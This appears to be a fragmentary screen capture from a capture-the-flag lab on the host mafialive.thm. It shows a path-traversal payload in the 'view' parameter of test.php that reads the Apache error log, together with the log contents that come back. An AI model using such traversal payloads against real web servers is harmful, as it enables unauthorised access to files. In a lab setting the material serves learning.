 404 Not Found
http://mafialive.thm/test.php
view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/./.././.././.././.././.././.././.././..//var/log/apache2/error.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <!DOCTYPE HTML>
3 <html>
4
5 <head>
6 <title>INCLUDE</title>
7 <h1>Test Page. Not to be Deployed</h1>
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10
11 [Fri Nov 20 17:07:29.718572 2020] [mpm_prefork:notice] [pid 539] AH00163: Apache/2.4.29 (Ubuntu) configured -- resuming normal operations
12 [Fri Nov 20 17:07:29.718966 2020] [core:notice] [pid 539] AH00094: Command line: '/usr/sbin/apache2'
13 [Fri Nov 20 17:10:06.968843 2020] [mpm_prefork:notice] [pid 539] AH00169: caught SIGTERM, shutting down
14 [Sun Apr 20 05:08:34.036395 2025] [mpm_prefork:notice] [pid 513] AH00163: Apache/2.4.29 (Ubuntu) configured -- resuming normal operations
15 [Sun Apr 20 05:08:34.052961 2025] [core:notice] [pid 513] AH00094: Command line: '/usr/sbin/apache2'
16 [Sun Apr 20 05:13:58.854321 2025] [php7:error] [pid 519] [client 10.11.134.170:60942] script '/var/www/html/development_testing/www-data
17 .php' not found or unable to stat
18 </div>
19 </body>
20
21 </html>
22
23
24